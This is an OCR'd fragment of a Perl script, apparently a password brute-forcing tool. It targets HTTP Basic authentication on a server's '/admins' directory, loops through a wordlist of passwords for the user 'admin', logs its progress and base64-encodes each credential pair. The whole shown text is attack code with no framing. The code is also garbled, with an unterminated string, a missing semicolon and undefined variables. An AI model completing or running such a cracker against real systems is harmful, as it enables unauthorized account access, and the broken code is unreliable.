
$server="234.234.234.234";

$port="9015"; 

$dir="/admins";

$logfile="sucess.log";

$log="1.log"

$words="passs.txt";

$user="admin";

$i=0; 

foreach $pass (@data) { 

$i++; 

chomp($pass); 

open(file, ">$log") or die print "$!\n";
$perc=($i*100)/$total; 

$perc=ceil($perc); 

print file "$perc\% Done\t$i of $total\t
close file; 

$auth=encode_base64("$user\:$pass"); 
